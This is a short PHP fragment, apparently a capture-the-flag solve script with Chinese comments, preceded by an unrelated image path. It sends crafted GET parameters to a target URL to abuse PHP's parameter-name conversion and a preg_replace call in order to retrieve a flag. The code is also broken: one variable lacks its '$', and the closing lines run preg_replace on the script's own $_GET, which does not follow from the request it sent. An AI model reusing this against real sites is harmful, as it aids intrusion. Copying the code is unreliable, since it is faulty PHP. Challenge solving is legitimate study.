 // 构造 GET 请求参数
$get_params = [
    'A_a_B.b' => 'nihao' . "\n",
    'a' => '/.*/',
    'b' => 'flag',
    'c' => 'a'
];

// 构造完整的 GET URL
$get_url = $target_url . '?' . http_build_query($get_params);

// 发送 GET 请求
$ch = curl_init();
curl_setopt($ch, CURLOPT_URL, $get_url);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, true);
$get_response = curl_exec($ch);
curl_close($ch);

// 提取 preg_replace 部分的输出
preg_replace_output = preg_replace($_GET['a'], $_GET['b'], $_GET['c']);

echo "preg_replace Output:\n";
echo $preg_replace_output;
echo "\n";